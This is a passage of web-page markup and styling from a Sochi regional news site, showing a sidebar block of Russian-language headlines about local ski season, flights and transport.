.tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_125 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_125 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_129 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_129" ><style>.tdi_129{margin-bottom:30px!important}</style><style>.tdi_129 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_129 .td-image-container{display:none}body .tdi_129 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_129 .td-module-meta-info{padding:0}.tdi_129 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_129 .td_block_inner{margin-left:0;margin-right:0}.tdi_129 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_129 .td-post-vid-time{display:block}.tdi_129 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_129 .td-post-category:not(.td-post-extra-category){display:none}.tdi_129 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_129 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_129 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_129 .td-read-more{display:none}.tdi_129 .td-author-date{display:none}.tdi_129 .td-post-author-name{display:none}.tdi_129 .td-post-date,.tdi_129 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_129 .entry-review-stars{display:none}.tdi_129 .td-icon-star,.tdi_129 .td-icon-star-empty,.tdi_129 .td-icon-star-half{font-size:15px}.tdi_129 .td-module-comments{display:none}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_129 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_129 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_129 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_129 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_129 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_129 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_129 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_129 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_129 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap,.tdi_129 .td-load-more-wrap{margin-top:15px}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a i{font-size:10px}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_129 .td-block-title a,.tdi_129 .td-block-title span{font-weight:700!important}.tdi_129 .td-subcat-list a,.tdi_129 .td-subcat-dropdown span,.tdi_129 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_129 .td-editor-date,.tdi_129 .td-editor-date .td-post-author-name a,.tdi_129 .td-editor-date .entry-date,.tdi_129 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_129 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_129 .td-image-container{display:none}.tdi_129 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_129 .td-module-container:before{bottom:-7.5px}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_129 .td_module_wrap .td-module-container:before{display:block!important}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_129 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap,.tdi_129 .td-load-more-wrap{margin-top:10px}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a i{font-size:8px}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_129 .td-post-category{font-size:14px!important}.tdi_129 .td-editor-date,.tdi_129 .td-editor-date .td-post-author-name a,.tdi_129 .td-editor-date .entry-date,.tdi_129 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_129 .td-image-container{display:none}.tdi_129 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_129 .td_module_wrap{float:right}.tdi_129 .td-module-container:before{bottom:-7.5px}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_129 .td_module_wrap .td-module-container:before{display:block!important}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_129 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_129 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap,.tdi_129 .td-load-more-wrap{margin-top:5px}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a i{font-size:8px}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_129 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_129 .td-image-wrap{padding-bottom:110%}.tdi_129 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_129 .td-image-container,.ie11 .tdi_129 .td-image-container{flex:0 0 auto}.tdi_129 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_129 .td_module_wrap{float:right}.tdi_129 .td-module-container:before{bottom:-10px}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_129 .td_module_wrap .td-module-container:before{display:block!important}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_129 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_129=new tdBlock();block_tdi_129.id="tdi_129";block_tdi_129.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"114","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-68167","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_129","tdc_css_class":"tdi_129","tdc_css_class_style":"tdi_129_rand_style"}';block_tdi_129.td_column_number="1";block_tdi_129.block_type="td_flex_block_1";block_tdi_129.post_count="5";block_tdi_129.found_posts="2400";block_tdi_129.header_color="";block_tdi_129.ajax_pagination_infinite_stop="";block_tdi_129.max_num_pages="480";tdBlocksArray.push(block_tdi_129);</script><div class="td-block-title-wrap"></div><div id=tdi_129 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/meteorologi-prognozirujut-prodlenie-gornolyzhnogo-sezona-v-sochi-do-aprelja/" rel="bookmark" class="td-image-wrap " title="Метеорологи прогнозируют продление горнолыжного сезона в Сочи до апреля"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/photo_2_2025-12-02_10-54-31-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/meteorologi-prognozirujut-prodlenie-gornolyzhnogo-sezona-v-sochi-do-aprelja/" rel="bookmark" title="Метеорологи прогнозируют продление горнолыжного сезона в Сочи до апреля">Метеорологи прогнозируют продление горнолыжного сезона в Сочи до апреля</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/meteorologi-prognozirujut-prodlenie-gornolyzhnogo-sezona-v-sochi-do-aprelja/#respond">0</a></span> </span></div><div class="td-excerpt">Научный руководитель Гидрометцентра России Роман Вильфанд сделал оптимистичный прогноз...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/passazhiropotok-mezhdu-siriusom-i-gornym-sochi-vyros-pochti-v-3-5-raza/" rel="bookmark" class="td-image-wrap " title="Пассажиропоток между Сириусом и горным Сочи вырос почти в 3,5 раза"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_4_2026-01-22_14-17-33-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/passazhiropotok-mezhdu-siriusom-i-gornym-sochi-vyros-pochti-v-3-5-raza/" rel="bookmark" title="Пассажиропоток между Сириусом и горным Сочи вырос почти в 3,5 раза">Пассажиропоток между Сириусом и горным Сочи вырос почти в 3,5 раза</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/passazhiropotok-mezhdu-siriusom-i-gornym-sochi-vyros-pochti-v-3-5-raza/#respond">0</a></span> </span></div><div class="td-excerpt">Пассажиропоток между федеральной территорией Сириус и горными курортами этой...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/aviakompanija-vyplatit-passazhiram-bolee-138-tysjach-iz-za-sorvannogo-rejsa-v-sochi/" rel="bookmark" class="td-image-wrap " title="Авиакомпания выплатит пассажирам более 138 тысяч из-за сорванного рейса в Сочи"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/photo_2024-10-16_15-21-38-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/aviakompanija-vyplatit-passazhiram-bolee-138-tysjach-iz-za-sorvannogo-rejsa-v-sochi/" rel="bookmark" title="Авиакомпания выплатит пассажирам более 138 тысяч из-за сорванного рейса в Сочи">Авиакомпания выплатит пассажирам более 138 тысяч из-за сорванного рейса в Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/aviakompanija-vyplatit-passazhiram-bolee-138-tysjach-iz-za-sorvannogo-rejsa-v-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">Авиакомпания Победа обязана выплатить потребителю более 138 тысяч рублей...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/iz-sochi-snova-mozhno-uletet-na-phuket-prjamym-rejsom/" rel="bookmark" class="td-image-wrap " title="Из Сочи снова можно улететь на Пхукет прямым рейсом"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/1920px-phuket_aerial-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/iz-sochi-snova-mozhno-uletet-na-phuket-prjamym-rejsom/" rel="bookmark" title="Из Сочи снова можно улететь на Пхукет прямым рейсом">Из Сочи снова можно улететь на Пхукет прямым рейсом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/iz-sochi-snova-mozhno-uletet-na-phuket-prjamym-rejsom/#respond">0</a></span> </span></div><div class="td-excerpt">Российская авиакомпания AZUR air с 28 января возобновляет прямые...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-ajeroportu-sochi-zaderzhany-vylety-dvuh-rejsov-bolee-chem-na-dva-chasa/" rel="bookmark" class="td-image-wrap " title="В аэропорту Сочи задержаны вылеты двух рейсов более чем на два часа"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/ajeroport-sochi-696x505.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-ajeroportu-sochi-zaderzhany-vylety-dvuh-rejsov-bolee-chem-na-dva-chasa/" rel="bookmark" title="В аэропорту Сочи задержаны вылеты двух рейсов более чем на два часа">В аэропорту Сочи задержаны вылеты двух рейсов более чем на два часа</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-ajeroportu-sochi-zaderzhany-vylety-dvuh-rejsov-bolee-chem-na-dva-chasa/#respond">0</a></span> </span></div><div class="td-excerpt">Пресс-служба аэропорта Сочи прокомментировала ситуацию на утро 22 января....</div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_130 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_130" ><style>.tdi_130{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_130{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_130{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_131 .tdm-col-icon{padding-right:10px}.tdi_131 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_131 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_131 .tdm-col-icon{padding-right:8px}.tdi_131 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_131 .tdm-col-icon{padding-right:6px}.tdi_131 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_131"><div class="tdm-col-icon"><style>.tdc-row .tdi_132{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_132:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_132 svg{fill:var(--accent-color-1)}.tdc-row .tdi_132 svg *{fill:inherit}body .tdi_130:hover .tdi_132:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_130:hover .tdi_132 svg{fill:@text_hover_color}body .tdi_130:hover .tdi_132 svg *{fill:inherit}.tdi_130:hover .tdi_132:before{color:var(--accent-color-1)}.tdi_130:hover .tdi_132 svg{fill:var(--accent-color-1)}.tdi_130:hover .tdi_132 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_132{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_132{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_132{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_132 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_133 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_133:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_133 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_133:hover .tdm-title{cursor:default}.tdc-row .tdi_133 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_133 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_133 "><h3 class="tdm-title tdm-title-sm">Абхазия</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_130 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_130 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_130 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div><div class="td_block_wrap td_flex_block_1 tdi_134 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_134" ><style>.tdi_134{margin-bottom:0!important}</style><style>.tdi_134 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_134 .td-image-container{display:none}body .tdi_134 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_134 .td-module-meta-info{padding:0}.tdi_134 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_134 .td_block_inner{margin-left:0;margin-right:0}.tdi_134 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_134 .td-post-vid-time{display:block}.tdi_134 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_134 .td-post-category:not(.td-post-extra-category){display:none}.tdi_134 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_134 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_134 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_134 .td-read-more{display:none}.tdi_134 .td-author-date{display:none}.tdi_134 .td-post-author-name{display:none}.tdi_134 .td-post-date,.tdi_134 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_134 .entry-review-stars{display:none}.tdi_134 .td-icon-star,.tdi_134 .td-icon-star-empty,.tdi_134 .td-icon-star-half{font-size:15px}.tdi_134 .td-module-comments{display:none}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_134 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_134 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_134 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg 